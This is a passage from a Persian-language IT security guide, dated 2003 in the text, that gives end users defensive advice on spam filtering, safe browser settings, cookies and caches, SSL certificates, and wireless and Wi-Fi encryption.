برخي از كاربران عمـدة پـست الكترونيكـي (ماننـد شـركتها) از پذيرفتن نامههاي الكترونيكي كه از سوي ISPهـايي منتـشر ميشود كه اجازة فعاليت بـه هرزنامـهنـويسهـا را مـيدهنـد امتناع ميورزند. اينكار ميتواند مؤثر واقع شود، زيرا ISPها را وادار ميكند كه فعاليتهاي مرتبط با هرزنامه را متوقف سازند. با اين وجود معمولاً اين روش به مشتريان بيگناهي كه تعداد كمي نامة الكترونيكي به مقاصد مختلف ارسال مي كننـد هـم آسيب ميرساند. برنامههـاي زيـادي وجـود دارنـد كـه بـراي تشخيص هرزنامه، حذف آن و يـا هـشدار بـه دريافـت كننـده مبني بر دريافت يك هرزنامه بكار ميروند. ايـن برنامـههـا را مي توان در پايگاه وب ISP يا *سرويس گيرندۀ پستي* <sup>٧٢</sup> به اجرا در آورد. اين برنامهها محتواي نامه و منشاء ارسال آنرا بررسي ميكنند؛ اما از آنجا كه اين معيارها به سـختي قابـل ارزيـابي هستند عملكرد اين برنامـههـا نيـز معمـولاً داراي تـشخيص من*في نادرست* (False Negative) و تشخيص مثب*ت نادرسـت* .ميباشد) False Positive)

#### **False Negative**

False Negative زمـاني رخ مـي دهـد كـه *برنامـهٔ* جس*تجوگر* <sup>۷۵</sup> اعلام م*ي ك*ند كه يـك نامـهٔ الكترونيكـي هرزنامه نيست، اما در حقيقت هرزنامه است. اين بـدان معناست كه برنامه به هرزنامـه اجـازه مـيدهـد كـه از غربال عبور كنـد و بـه همـين دليـل اسـت كـه گفتـه ميشود اين برنامه ممكن است %۱۰۰ مؤثر نباشد.

#### **False Positive**

Positive False بــدين معناســت كــه برنامــة جستجوگر اظهار ميكند كه برخي از نامههاي بيضـرر هرزنامه هستند. اين اتفاق خـسارتهاي زيـادي بـه بـار ميآورد، بخـصوص اگـر در اثـر ايـن تـشخيص، نامـ ة فرستادهشده بجاي تحويل شدن، حذف گـردد. ممكـن است با Positive False نامههاي الكترونيكي عادي و بيضرر از دست بروند و غيرقابل بازيابي شوند.

 *74 Mail Client* 

*<sup>75</sup> Scanning Program* 

هدف برنامههـاي جـستجوي هرزنامـه بـه حـداقل رسـاندن Negative False و از بــين بــردن Positive False مـيباشـد. متأسـفانه كـاهش Negative False معمـولاً Positive False را افزايش ميدهد. افـرادي كـه بـه هـر دليلي نياز به دريافت نامههاي الكترونيكي شبيه بـه هرزنامـه دارند ممكن است از اين طريق آسـيب بيننـد. آخـرين نمونـة گزارششدة اين اتفاق در مورد يك خبرنامـة دانـشگاهي بـود كه در آن در ارتباط با هرزنامهها مطالبي مطرح شـده بـود. از آنجا كه خبرنامه داراي مثالهـايي در مـورد هرزنامـه هـا بـود، توسط جـستجوگرها بعنـوان يـك هرزنامـه شناسـايي شـد و ISPهاي متعددي آنرا غربال و حذف نمودند.

علاوه بر جـستجوگرهاي هرزنامـه، روشـهاي غربـالسـازي هرزنامه نيز وجود دارند كه از فنون *پرسش – پاسخ<sup>۷۶</sup>* استفاده ميكنند. در ايـن روش هنگاميكـه نامـهاي از يـك فرسـتندة ناشناس دريافت ميشود، در ميان راه (قبل از اينكه گيرنده آنرا باز كند) متوقف ميگردد. سپس پرسشي بـراي فرسـتنده ارسـال مـيشـود و در آن از وي درخواسـت مـيگـردد نامـهاي كـه فرستاده است را تأييد كند تـا ثابـت شـود آن نامـه از سـوي همان فرد است و نه از جانب شخص ديگر يا يك نـرم افـزار. فرم تأييديه چنان طراحي شده كه بطـور خودكـار نمـي توانـد مديريت شود و نيز براي هرزنامههاي بعدي مؤثر نيست. اگـر تا چند روز هيچ تأييديهاي دريافت نشود، نامه بجـاي تحويـل شدن، حذف ميگردد. مشكل اين روش اين است كه نيازمنـد مداخلة دستي فرستنده است. اگر نامـهاي را بفرسـتيد و قـادر نباشيد كه به درخواست تأييديه سريعاً پاسخ دهيد نامـة شـما تحويل نخواهد شد. همچنين اگر دو ISP بصورت متقابـل از اين سرويس استفاده كننـد ممكـن اسـت هرگـز از يكـديگر نامـهاي دريافـت نكننـد؛ زيـرا اولـين دريافـتكننـده نامـه را نميبيند مگر اينكه تأييـد شـده باشـد، و تقاضـاي تأييـد نيـز ارسال نخواهد شد، چون فرستندة آن ناشناس است. برخـي از صافيهاي هرزنامه بجاي اينكه نامههـاي مـشكوك را حـذف كنند آنها را در يک پوشهٔ مخصوص قرار مي دهنـد. بنـابراين شما ميتوانيد بطور متناوب پوشة هرزنامه را بررسي كنيـد تـا مطمئن شويد كه محتويات آن قربانيهاي Positive False نيستند.

#### ٨٤ **راهنماي امنيت فناوري اطلاعات**

روش اميدواركننــدة جديــد ضــد هرزنامــه روشــي بــه نــام Filtering Bayesian اســـت. در ايـــن روش قـــوانين غربالسازي با شناخت شما از هرزنامه اصلاح ميشـود. ايـن قوانين ميتوانند در مورد هر دريافـتكننـدهاي متغيـر باشـند. هدف از اين روش، آموزش ديدن برنامه غربـالسـاز از رفتـار شما است تا بتواند فرد مورد اطمينان شما را تشخيص دهـد و محتوياتي كه معمولاً بعنوان هرزنامه شناسايي نميشـوند امـا به هر دليلي مورد توجـه شـما نيـستند را رد كنـد . صـافيهاي bayesian از فنون زبانشناسـي اسـتفاده مـيكننـد تـا بـه نامههايي اجازة عبور دهند كه حاوي لغات مخصوصي هستند و بر اساس تجربيات گذشتة رفتار پست الكترونيكـي شـما در نامههاي واقعيتان بكار ميروند اما بندرت در هرزنامـه ظـاهر ميشوند. صافيهاي bayesian براي اكثر برنامههاي پـست الكترونيكي قابل استفاده هستند.

اگر هرزنامه براي شما مشكلآفرين شده اسـت بايـد بررسـي كنيد كه آيا ISP شـما قابليتهـاي شناسـايي و غربـالسـازي هرزنامه را ارائه ميدهد يا خير. همچنين بايـد نـرمافزارهـاي پست الكترونيكي خود را بررسـي كنيـد تـا معلـوم شـود آيـا ميتوانند هرزنامهها را غربال نمايند يا نه.

# **استفاده از شبكة جهاني وب**

هنگاميكه اين كتاب در سال ۲۰۰۳ نوشته شد، وب حدود ۱۰ سال با سطوح دسترسي مختلف در اختيار عموم قـرار داشـته است. درحال حاضر وجود وب بـراي آندسـته از افـرادي كـه مرتباً در كـار، مدرسـه و تفـريح از شـبكه اسـتفاده مـي كننـد ضروري است. از آنجا كه وب بصورت ابزاري مفيد و رايـج در آمده، فراموش شده كه ميتواند محيطي خصومتآميز باشد.

# **ايمن نگهداشتن مرورگرها**

بطور كلي وب نسبتاً ايمن اسـت امـا اسـتفاده از آن خطـرات بالقوهاي نيز در پي دارد. پايگاههاي وب معمولاً داراي متنهـا و تصاوير *ايستا* <sup>W</sup> هستند، اما مي توانند برنامههاي *پوياي*ي <sup>٧٨</sup> نيز داشته باشند كه براي اجرا در رايانة شما درنظـر گرفتـه شـده باشند.

 $Static$ *78 Dynamic* 

 *76 Challenge-Response* 

**قانون يازدهم** 

**به پايگاههاي وب اجازه ندهيـد كـه برنامـههـاي مخرب را در رايانة شما** *download* **<sup>و</sup> اجرا نمايند، مگر اينكه به آن پايگاه وب كاملاً اطمينـان داشـته باشيد.** 

Download پوياي برنامهها گاهي اوقـات مـيتوانـد بـسيار مفيد باشد. اين قابليت به شما اجازه مي دهـد كـه از *خـدمات* بر*خط* <sup>٧٩</sup> استفاده كنيد؛ مثلاً به ويروس يابي و رفـع مـشكلات امنيتي بپردازيد. همچنين باعث ميشود نرمافزار شـما بتوانـد بسادگي نصب و بهروزرساني شـود؛ بـدون اينكـه لازم باشـد كاربر روالهاي چندمرحلهاي پيچيده و فني انجام دهد.

متأسفانه download پويـا و خودكـار برنامـههـا مـيتوانـد خطرناك و مخرب نيز باشد. كلية مرورگرهـا بـه شـما اجـازه ميدهند كه برنامههـاي JavaScript، Java، ActiveX و ديگر ابزارهاي برنامهنويسي را روي رايانة خـود download و اجرا كنيد، اما اگر ميخواهيد كاملاً ايمن باشيد نبايـد اجـازة اجراي اين برنامهها را صادر نماييد. البته با غيرفعـال نمـودن اين ويژگيها متوجه خواهيد شد كه بسياري از پايگاههاي وب نميتوانند مثل گذشته كار كنند.

بجاي مسدود كردن دسترسي به ايـن همـه پايگـاه وب بايـد بدنبال يك راه حل منطقي بود:

- قابليتهاي نسبتاً ايمـن و رايـج ماننـد Javascript را فعال نماييد. با اينكار به پايگاههاي وب زيـادي اجـازه ميدهيد كه بتوانند بطور صحيح عمل كنند.
- قابليتهايي مانند Java و ActiveX كه ايمني كمتري دارند و كمتر نيز استفاده ميشوند را غيرفعال كنيـد يـا مرورگـر خـود را طـوري تنظـيم نماييـد كـه قبـل از بكارگيري آنها از شما اجازه بگيـرد. غيرفعـال نمـودن اين قابليتها بدين معناسـت كـه از آن پـس بعـضي از توابع مرورگر كار نخواهند كرد. با انجام اينكار بعـضي از پايگاههاي وب ممكن است به شما هشدار دهنـد و برخي ديگر از ادامة فعاليت باز بمانند. اگر مايل نيستيد چنين اتفاقي رخ دهـد، مرورگـر بايـد بتوانـد نيازهـاي پايگـاه وب را شناسـايي كنـد و بـراي download و

اجــراي برنامــة مــورد نيــاز جهــت مــشاهدة صــحيح محتويات آن پايگاه از شما سؤال نمايد.

**قانون دوازدهم:** 

**به آدرس پايگاه وب <sup>و</sup> آدرسـي كـه بـه آن متـصل ميشويد دقت كنيد <sup>و</sup> هنگام مشاهدة يـك پايگـاه وب ناشناخته، به آن توجه نماييد؛ خصوصاً اگر بـه آن پايگاه اجازة اجراي يك برنامه روي رايانة خود را دادهايد.** 

مرورگرهاي وب ميتواننـد طـوري تنظـيم شـوند كـه آدرس پايگاه وب درحال مشاهده را نشان دهنـد (ايـن قابليـت معمـولاً Bar Navigation يا Bar Address ناميـده مـيشـود). هنگاميكـه *مكان نماي* <sup>٨٠</sup> شما به يک *ارتباط* <sup>٨٠</sup> اشاره مي كند، اين ويژگـي ميتواند نشان دهد كه آن ارتباط به چـه آدرسـي اشـاره دارد (*نوار وضعيت*"). با مشاهدة آن آدرس متوجه مي شـويد كـه بـه چه پايگاه وب ديگري فرسـتاده خواهيـد شـد؛ پايگـاهي كـه ممكن است غيرقابل اطمينان باشد؛ يـا شـايد نخواهيـد آنـرا مشاهده كنيد. در عمل ممكن است نخواهيـد بـا هـر كليـك Bar Navigation و Bar Status را بررسـي كنيـد، امـا وقتيكه در يك پايگـاه وب ناآشـنا هـستيد - بخـصوص اگـر Java يا ActiveX را فعال كرده باشيد - بايد از ايـن ابـزار بگونهاي استفاده نماييد كـه چنانچـه بـصورت ناخواسـته بـه پايگاه وب جديدي هدايت شديد از آن آگاهي يابيد.

#### **Cookieها**

Cookie اطلاعاتي است كه مرورگـر هنگـام مـشاهدة يـك پايگـاه وبِ راه دور روي ديـسك سـخت رايانـه مـينويـسد. هنگاميكه بعدها دوباره همـان پايگـاه وب را مـشاهده كنيـد، cookieهاي مربوط به شما مجدداً بـراي آن پايگـاه ارسـال ميشوند. درواقع هر cookie مربوط به پايگاه وب مبدأ خـود است؛ اگرچه برخي از اشكالات موجـود در مرورگرهـا باعـث مـيشـوند كـه پايگاههـا بتواننـد cookieهـاي يكـديگر را مشاهده نمايند. Cookie به پايگاه وب متذكر مـيشـود كـه شما چه كسي هستيد، ميل و سليقة شـما چيـست، و قـبلاً در آن پايگاه چه فعاليتهايي انجام دادهايد. بعنوان مثال هنگاميكه

*<sup>80</sup> Cursor* 

*<sup>81</sup> Link* 

*Status Bar* 

با نام كاربري و رمز عبور خود وارد يك پايگاه وب مي شـويد، پايگاه وب اين اطلاعات را در يـك cookie بـر روي رايانـة شما ذخيره ميكند. وقتيكه مثلاً پس از يك هفته دوباره بـه آن مراجعه ميكنيد ممكن است بر اساس اطلاعات موجود در cookie مــذكور بــصورت خودكــار وارد آن پايگــاه شــويد. Cookieها همچنين به پايگاههاي وب اجازه ميدهند آنچـه را که در يک *جلسه* <sup>٨٣</sup> انجام دادهايد رديابي نمايند.

اگرچه يك cookie به شكل معمول تنها ميتواند از پايگـاه وب مبدأ خود بازيابي شود، اما ممكن اسـت پايگـاه وبـي كـه مشاهده ميكنيد حاوي تـصاوير و اشـياء ديگـري باشـد كـه مربوط به يک پايگاه وب ثانويه هستند (كه *پايگاه وب خـارجي*\*\* يا *پايگاه وب شخص ثالث*<sup>٨٥</sup> ناميده ميشـود) و آن پايگاه وب ثانويـه نيز بتواند cookieها را ذخيره و بازيـابي نمايـد. از آنجـا كـه تصاوير ميتوانند نامرئي باشـند، ممكـن اسـت اصـلاً متوجـه نشويد كه چنين اتفاقي رخ داده است. ايـن تـصاويرِ غيرقابـل رؤيت ميتوانند با رديابي پايگاههـاي وبـي كـه شـما آنهـا را مشاهده ميكنيد براي اهداف تبليغاتي بكار روند.<sup>%</sup>

#### **قانون سيزدهم**

**چگونگي وضعيت ذخيرة** *cookie***ها بر روي رايانـه را مورد بررسي قرار دهيد. اگر نميتوانيـد آنهـا را كنترل نماييد (مانند زمانيكـه از رايانـهاي در يـك مكـان عمومي استفاده ميكنيـد) اطلاعات خـصوصي خـود را وارد رايانه نكنيد.**

كلية مرورگرهاي وب تا سطح كنترل خاصي به شـما امكـان ميدهند كه وجود cookieها را مجاز بدانيد يا خير. در برخي موارد ممكن است مرورگر ميان cookieهايي كـه در رايانـة شما ذخيره شدهاند، cookieهايي كه هنگام بـستن مرورگـر ناپديد ميشوند و آندسته كه هنگام مشاهدة پايگاههاي وب و

- *83 Session*
- *84 Foreign Site*

*85 Third-Party Site*  <sup>۸۶</sup> فرض كنيد پايگاههاي *A* <sup>و</sup> *B* <sup>و</sup> *C* <sup>و</sup> *D* همگي يك تصوير نامرئي از پايگاه *Z* نمايش ميدهند. وقتي تصوير مربوطه در مرورگر شما به نمايش در ميآيد، *Z* مطلع ميشود كه از كدام پايگاه بـه آن اشـاره شده است، <sup>و</sup> سپس *cookie*هايي ذخيره ميكند تا به خاطر بسپارد كه شما از كدام پايگاهها ديدن كرده بوديد. از اين پـس *Z* در مـورد اينكه چه چيزهايي مورد علاقة شما است اطلاعات خوبي در اختيـار دارد <sup>و</sup> ميتواند از آن اطلاعات براي ارسال تبليغات به شما اسـتفاده كند.

پايگاههاي وب خارجي ذخيره ميگردنـد تفـاوت قائـل شـود. اساساً شما ميتوانيد اجازة ذخيرة همة cookieها را بدهيد، از ذخيرة آنها جلوگيري كنيد، و يا از مرورگر بخواهيد كه قبل از ذخيرة آنها از شما سؤال نمايد. شما هرگز مطلع نميشويد كه چه زماني اطلاعات ذخيره شده در يـك cookie بـه پايگـاه وب مبدأ بازميگردد.

Cookieها را ميتـوان بررسـي نمـود زيـرا در قالـب متنـي هستند، اما چون اطلاعـات موجـود در آن توسـط پايگـاه وب مبدأ رمزگذاري ميشود معمولاً قابل فهم نميباشند. برخي از مرورگرها اجازة نمايش و حـذف cookieهـا را مـيدهنـد و برنامههاي ثالثي وجود دارند كـه اجـازة مـديريت آنهـا را نيـز براي شما فراهم ميآورند.

اگر ميخواهيد اطلاعاتي كه يـك پايگـاه وب در مـورد شـما ميداند را كنترل كنيد بايـد زمـان و چگـونگي ذخيـره شـدن cookieها روي رايانة خود را كنتـرل نماييـد. توجـه داشـته باشيد كه برخي از پايگاههاي وب براي اينكه بتوانند بدرستي عمل نمايند نيازمنـد ذخيـرة cookieهـا روي رايانـة كـاربر ميباشند. عموماً اين پايگاههاي وب درصورت غيرفعال بودن cookieها به شما اطلاع ميدهنـد كـه قـادر بـه انجـام يـا تكميل عمليات نيستند.

اگر در اماكن عمـومي (مثـل كـافينـت، كتابخانـههـا، مـدارس) از مرورگرهــاي وب اســتفاده مــيكنيــد توجــه داشــته باشــيد cookieهايي كه حاوي اطلاعات شما هستند در آنها ذخيـره ميشوند. در بسياري از موارد راهبر رايانه ممكن است به شما آنقدر دسترسي نداده باشد كه بتوانيـد cookieهـا را كنتـرل، نظاره و يا پاك كنيد. بنابراين اطلاعـات شـما در ايـن رايانـه ميماند و ممكن است بوسيلة فرد ديگري كـه همـان پايگـاه وب را مشاهده ميكند مورد استفاده قرار گيرد. اگر به پايگـاه وبي وارد شده باشيد و اطلاعات معتبر شما در يـك cookie ذخيره شده باشد و كاربر ديگري به همان پايگاه وب مراجعـه نمايد، ممكن است بصورت خودكار بجاي شما وارد آن پايگاه گــردد. درنتيجــه احتمــال دارد كــه پايگــاه وب اطلاعــات ذخيرهشدة شما (مانند نام، آدرس و اطلاعـات كـارت اعتبـاري) را در اختيار اين كاربر قرار دهد.

اين مورد حتي در يك رايانـة خـصوصي كـه چنـد نفـر از آن استفاده مي كنند نيز مي تواند مشكل ساز شـود. در ايـن مـوارد cookieها نه تنها يك مشكل براي حريم خصوصي هستند، بلكه يك آسيبپذيري امنيتي نيز بشمار ميروند.

# **مرورگر وب <sup>٨٧</sup> حافظة نهان**

هنگاميكه يك مرورگر صفحه يا تـصويري را از يـك پايگـاه وب بازيابي ميكنـد معمـولاً يـك نـسخه از صـفحة درحـال نمايش را نيز در ديسك سخت رايانه ذخيره مـينمايـد. ايـن مجموعة صفحات و تصاوير ذخيرهشده "حافظة نهـان" ناميـده ميشوند. اگر اين پايگاه وب را مجدداً مشاهده كنيد و صفحة آن تغيير نكرده باشد ممكن است مرورگـر كـل صـفحه را از ابتدا download نكند، بلكه براي نمايش آن از حافظة نهان استفاده نمايد. در برخي موارد صـفحات وبـي كـه در حافظـة نهان وجود دارند ميتوانند بصورت offline) يعني بدون اتـصال اينترنتي) نيز ديده شوند. اين بدان معناست كه هرآنچه توسـط مرورگر مشاهده ميكنيد در ديسك سخت رايانه ذخيره شـده است. بنابراين اگر براي انجام معاملات مـالي از وب اسـتفاده ميكنيد، اطلاعات خريد، كارتهاي اعتباري و حسابهاي بانكي شما در آن رايانه كاملاً قابل خواندن و بازيـابي خواهنـد شـد . باتوجه به ميزان مرور و اندازة حافظة نهـان، ايـن صـفحات و تصاوير مي توانند تا مدتهاي متفاوتي روي رايانه باقي بمانند.

#### **قانون چهاردهم:**

**درصورتيكه اطلاعات خصوصي شما در صفحة وب نمايش داده شد، پس از اتمام كـار بايـد حافظـة نهان را پاك نماييد. اگر نميتوانيد اينكار را انجـام دهيد (مثلاً هنگاميكه از يك رايانة عمومي استفاده ميكنيد) نبايد از آن رايانه براي تبـادل اطلاعـات محرمانـة شخصي استفاده نماييد.** 

كليهٔ مرورگرها اجازه مىدهند حافظهٔ نهان (كه *فايلهـاى مـوقتى* ا*ينترنـت*<sup>٨٨</sup> ناميـده مـي شـود) را از روي سيـستم پـاک كنيـد؛ امـا بسياري از رايانههايي كه در اماكن عمومي مورد استفاده قـرار ميگيرند اجازة كنترل و حـذف حافظـة نهـان را نمـي دهنـد. اگرچه پاك كردن اين حافظه پس از ورود اطلاعات حـساس از اهميت بسيار زيادي برخوردار است، اما تـا بـه حـال هـيچ

مرورگري در نوار ابزار خود نمايهاي قرار نداده كه با كليك بر روي آن بتوان به آساني حافظة نهان را پاك نمود.

#### **انتقال امن**

كلية پيامهايي كه در وب دريافت و ارسال مي كنيـد بـصورت متنساده هستند. اين بدان معناست كه اگر فردي بتواند ايـن متنها را ميـان راه را بـدزد، بـراي وي قابـل فهـم و خوانـدن خواهند بود. اگر بخشي از ارتباط اينترنتي به شـكل بـيسـيم باشد و يا ISP انتهاي ارتباط قابل اطمينان نباشد دزدي پيـام از ميان راه راحتتر ميشود و لذا توجه بـه آن اهميـت بـسيار بيشتري پيدا مي كند.

مرورگرها و سرويسدهندههاي وب براي حل ايـن مـسئله از رمزگذاري بهره ميبرند. رمزگـذاري پيـام را تغييـر مـيدهـد؛ بنابراين براي افراد غيرمجاز بسيار سخت و حتـي غيـرممكن ميشود كه بتوانند پيام رمزگذاريشده را بخوانند (براي جزئيـات بيــشتر ضــميمة ۱ همــين بخــش را مطالعــه نماييــد). نــام پروتكــل رمزگذاري <sup>"A٩</sup>٠"SSL است. مـي توانيـد بـراي پيامهـايي كـه دريافت ميكنيد از SSL استفاده نماييـد. در اكثـر مرورگرهـا تصوير كوچكي از يك قفل وجود دارد كه براي انتقال عـادي پيام باز است و براي انتقالاتي از نوع SSL به حالت بسته در مــيآيــد. در اينحالــت URL آن صــفحه بجــاي "http "بــا "https "آغاز ميشـود. درصـورتيكه در كـشورتان امكـان آن وجود داشته باشـد، بهتـر اسـت همـواره از قـوي تـرين روش رمزگذاري استفاده نماييد.

توجه داشته باشيد كه اين قفل مشخص نمي كند پيامي كه از طرف شما به سرويسدهنده ارسال ميشود بـراي رمزگـذاري از SSL استفاده كرده است يا نه، اما فرض بر اين اسـت كـه اگر صفحة ارسالي رمزگذاري شده باشد، پيـام بازگـشتي نيـز بصورت رمزگذاريشده منتقل ميشود.

SSL تنها زماني كار ميكند كه مرورگـر بدانـد مخاطـب آن كيــست. ايــن امــر بــه كمــك *گــواهي امنيتــي*<sup>. ۹</sup> و *امــضاي ديجيتالي <sup>۹۱</sup> ص*ورت مي پذيرد. بطور كلي اگـر سـرويس دهنـدة وب بخواهد قابل اطمينان باشد بايد از يك مركز معتبر صدور گواهي، گواهي امنيتي تهيه نمايـد. اگـر ايـن مركـز بخواهـد

 $\overline{a}$ 

*<sup>89</sup> Secure Socket Layer* 

*<sup>90</sup> Security Certificate* 

*<sup>91</sup> Digital Signature* 

*<sup>87</sup> Cache* 

*<sup>88</sup> Temporary Internet Files* 

بدرستي به وظيفة خود عمل نمايد بايد بررسي كند فردي كـه درخواست گواهي نموده همان كسي است كه خودش ادعـاي آنرا دارد. سپس اين مركز گواهي را بصورت ديجيتـالي امـضا مي كند و مرورگر شما جداولي را براي شناسايي اين گواهي ها ذخيره مينمايد.

گاهي اوقات از سوي يك پايگاه وب پيامي دريافت ميكنيـد مبنی بر اینکه گواهی دیجیتالی آن *منقضی*<sup>۹۲</sup> شده یــا متعلــق به مكان ديگري است. حالت اول زماني است كه تاريخ اعتبار گواهي بتازگي به پايان رسيده و پايگاه وب بـراي تمديـد آن بايد تشريفات اداري تمديد گواهي را دنبال كند. در حالت دوم نيز معمولاً پايگاه مورد نظـر تغييـر نـام داده و ايـن تغييـر در گواهي آن منعكس نشده است. بـا ايـن وجـود اگـر خواسـتار سطح مناسبي از ايمني هستيد در هر دو حالت بايد تا زمانيكه مشكل بگونهاي رفع شود به ارتباط خود با آن پايگـاه خاتمـه دهيد.

#### **آيا انتقال امن كافي است؟**

يك قفل كوچك بـراي انتقـال امـن در وب طراحـي شـده و ايمن بودن انتقال را نشان ميدهد. با اين وجـود انتقـال تنهـا موردي نيست كه براي تأمين امنيت بايد مـورد بررسـي قـرار گيرد. تنها درصد كمي از كلاهبرداريها يا سرقتهاي هويت در اثر انتقال ناامن صورت ميگيرد. درصد عمدة مسائل مـواردي هستند چون:

- فقدان اصول اخلاقي در بعضي پايگاههاي وب؛
	- سوء استفاده از پايگاههاي وب شخصي؛
		- سوء استفاده از رايانههاي شخصي.

استثناي اصلي در اين موضوع "انتقال بيسـيم" اسـت كـه در بخش بعدي بررسي خواهد شد.

# **٩٣ سياستهاي حريم خصوصي**

بسياري از پايگاههاي وب براي حفاظت از حـريم خـصوصي افراد، سياستهاي اعلام شده دارنـد. ايـن سياسـتها مـشخص ميكنند كه چـه نـوع اطلاعـاتي را مـي تـوان در پايگـاه وب جمعآوري نمود، با آن دادهها چه كاري را ميتوان يا نميتوان

#### ٨٨ **راهنماي امنيت فناوري اطلاعات**

انجام داد، و نيز اينكه چگونه بايد از اين دادهها حفاظت كـرد. كلية پايگاههاي وبي كه اطلاعات فردي يا مـالي جمـع آوري ميكننـد بايـد از يـك سياسـت حـريم خـصوصي مناسـب و اعلامشده برخوردار باشند.

# **انتقال بيسيم**

استفاده از فناوري بـيسـيم در كـشورهاي درحـال توسـعه و توسـعهيافتـه رو بـه افـزايش اسـت. ايـن فنـاوري معمـولاً كمهزينهتر از فناوريهاي سـيمي اسـت، در امـاكن خـصوصي راحتتر و سريعتر نصب ميشود و اشكالات تنظيمي كمتـري دارد. با اين وجود فنـاوري بـيسـيم داراي دو مـشكل بـالقوه است:

- امكان دارد اطلاعات در ميانة انتقال دزديده شود.
- با توجه به مكان، آب و هوا، زمان روز، نزديـك بـودن تجهيزات راديويي، سرعت انتقال خط، كيفيت نصب و تداخلهاي مخرب، سرعت و كيفيت انتقال ممكن است متفاوت باشد.

در مورد دستة دوم مشكلات، كار زيادي نميتوان انجـام داد. اين موارد از خصوصيات فنـاوري بـيسـيم و از هزينـههـايي هستند كه براي استفاده از ارتباطات بـيسـيم بايـد پرداخـت شوند. راه مقابله با *دزدی میان راه*\*\* نیز اسـتفاده از روشـهای مختلف رمزگذاري است (بـراي جزئيـات بيـشتر در مـورد روشـهاي رمزگــذاري ضــميمة ۱ از همــين بخــش را مطالعــه كنيــد). اگــر سرويس دهندهاي داريد كه از روشهاي رمزگـذاري پـشتيباني ميكند حتماً از آن استفاده نماييد (مثل پايگاههاي وب مبتنـي بـر SSL(. اگر از پـست الكترونيكـي مبتنـي بـر POP اسـتفاده ميكنيد بايد گزينة APOP را انتخـاب نماييـد تـا رمزهـاي عبور قبل از ارسال رمزگذاري شوند. اين ويژگي - مـستقل از رسانهٔ انتقال –/*منیت یایانه به یایانه*<sup>40</sup> را برآورده می کند. اگـر سرويس دهنده از رمزگذاري استفاده نكند بايد از محدوديتهاي فناوري آگاه باشيد و درصورت لـزوم تـصميم بگيريـد كـه از ارتباط چگونه استفاده كنيد.

 *94 Interception* 

*<sup>95</sup> End-to-End Security* 

  $Expired$ *93 Privacy Policy* 

#### **Wi-Fi يا 802.11**

802.11 مجموعهاي از استانداردهاي درحال توسـعة IEEE برای *شبکههای محلی بـی سـيم*<sup>9۶</sup> مـیباشـد. 802.11 كـه ناميده مـيشـود، بعنـوان جـايگزين اترنـت <sup>٩٧</sup> معمولاً *Fi-Wi* سيم ً ( براي اتصال رايانههاي خانگي و رايانـههـاي كيفـي محبوبيت يافته و مـزيتش ارزان بـودن و سـرعت نـسبي آن است.

متأسـفانه چنـدين آسـيبپـذيري در اغلـب پيـادهسـازيهاي Fi-Wi وجود دارد:

- ايستگاههاي اصلي، ارتباط ايمن و مطمئني با يكـديگر ندارند.
- اگر بخواهيد ارتباط شبكهاي خـود را بـا فـرد ديگـري بهاشتراك بگذاريد، بايد نـام شـبكة خـود (SSID (را از حالت پيشفرض تغيير دهيد و آنرا طوري تنظيم كنيـد كه نام آن براي افراد غيـر مجـاز قابـل رؤيـت نباشـد. درصورت انجام اينكار تنها افرادي كه SSID را مـي- دانند خواهند توانست آن ارتباط شبكهاي را ببينند.
- الگوريتم رمزنگاري آن (WEP (ضعيف است و بسادگي ميتواند شكسته شود. با اين وجود در غياب روشـهاي بهتر ميتوانيد آنرا فعال سازيد. به ياد داشته باشيد كـه اگر فردي واقعاً بخواهد انتقال اطلاعات شما (مانند رمـز عبــور) را بررســي كنــد اســتفاده از ايــن روش بــسيار آسيبپذير خواهد بود. البته يك روش جديد رمزنگاري (WPA (وجــود دارد كــه كاســتيهاي WEP را رفــع ميكند و در تجهيزات جديدتر قابل استفاده مـيباشـد. استفاده از اين روش در شبكههاي مبتنـي بـر Fi-Wi اكيداً توصيه ميشود.

#### **تلفنهاي سيار**

تلفنهاي سيار (كـه تلفنهـاي دسـتي يـا تلفنهـاي همـراه نيـز ناميـده ميشوند) به شكل گستردهاي براي انتقال صوت بكار ميرونـد و گاهي اوقات نيز مـيتواننـد بـراي انتقـال اطلاعـات مـورد

-

استفاده قرار گيرند. بسياري از فناوريهاي تلفن سيار ميتواننـد مورد استراق سمع و شنود قرار بگيرند و لذا ايمن نميباشند.

#### **خطوط دور برد**

ارتباطات طولاني خصوصاً براي مناطق دوردست معمـولاً بـا استفاده از فناوريهاي بـيسـيم مهيـا مـيشـود. ايـن خطـوط ميتوانند به چندين كاربر بطور همزمان خدمات ارائـه دهنـد . اگر روش انتقال بصورت مـستقيم باشـد (بـا اسـتفاده از آنتنهـاي بشقابي يا آنتنهاي ياگي) استراق سـمع بـدون تجهيـزات خـاص دشوار خواهد بود. اين ارتباطات درصورت لزوم مـيتواننـد بـا استفاده از تجهيزات سختافزاري رمزنگاري بـصورت رمـزي درآيند.

# **٩٩ تلفنهاي بيسيم حلقة محلي**

ايـن فنـاوري در منـازل و ادارات بـسياري از كـشورها بكـار ميرود و نصب كمهزينه و بينقـص خطـوط تلفـن را ميـسر ميسازد و مشكلاتي كه تجهيزات زيرساختهاي سيمي دارنـد را ندارد. از طرف ديگر بـرخلاف سـيمهاي مـسي، تجهيـزات بيسيم در ميانـة راه قابـل دزديـدن و فـروختن نيـستند، امـا همانند تلفنهاي سيمي هنگاميكه يك مودم بـه ايـن خطـوط متصل ميشود ميتوانند بجاي اطلاعات صوتي، سـاير انـواع اطلاعات را انتقال دهند. فناوري بيسيم ممكـن اسـت قابـل شنود باشـد. بـسته بـه موقعيـت محلـي، قـوانين كـشوري و مقررات محلي ميتوانيـد از ISP خـود درخواسـت كنيـد كـه رمزگذاريشدن ارتباط را بررسي نمايد.

# **ساير مسائل اينترنتي**

#### **اشتراك فايل**

درصـورت وجـود بـيش از يـك رايانـه، اسـتفاده از فايلهـاي اشتراكي يكي از مهمترين و كـاربرديتـرين ابـزار موجـود در شبكه ميباشد. در سادهترين حالت، اين ويژگي شـما را قـادر ميسازد درحاليكه در يك سيستم فعاليت ميكنيد به فايلهاي موجود در يك سيستم ديگـر دسترسـي يابيـد، آنهـا را تغييـر دهيد، در آن سيستم فايل جديد بسازيد، و يا فايلهاي موجـود در آنرا حذف نماييد. دو سيستم مجزا ميتوانند هر دو در يـك

*<sup>96</sup> Wireless LANs* 

*<sup>97</sup> Wireless Fidelity* 

*<sup>98</sup> Wired Ethernet* 

 *99 Local Loop Wireless Telephones* 

#### ٩٠ **راهنماي امنيت فناوري اطلاعات**

